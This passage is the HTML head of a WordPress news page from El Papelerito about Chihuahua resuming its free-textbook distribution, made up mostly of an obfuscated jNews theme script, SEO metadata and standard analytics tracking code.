_0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var _0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS - El Papelerito" /><meta property="og:description" content="El Gobierno del Estado de Chihuahua, a través de la Secretaría de Educación y Deporte (SEyD), informa que este miércoles 18 de octubre, se reinició de manera inmediata la distribución de los Libros de Texto Gratuitos (LTG) para el ciclo escolar 2022-2023, una vez que se recibió la notificación de los juzgados. La dependencia precisa [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2023-10-18T17:33:47+00:00" /><meta property="article:modified_time" content="2023-10-18T17:33:53+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg?fit=1600%2C1068&ssl=1" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1068" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS","datePublished":"2023-10-18T17:33:47+00:00","dateModified":"2023-10-18T17:33:53+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/"},"wordCount":270,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","articleSection":["Estatal"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/","url":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/","name":"Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","datePublished":"2023-10-18T17:33:47+00:00","dateModified":"2023-10-18T17:33:53+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2023/10/IMG-20231018-WA0070.jpg","width":1600,"height":1068},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Reinicia distribución de Libros de Texto Gratuitos en el estado | FOTOS"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos\/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236","page_referrer":"https:\/\/elpapelerito.com.mx\/reinicia-distribucion-de-libros-de-texto-gratuitos-en-el-estado-fotos\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script>  <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpapelerito.com.mx\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
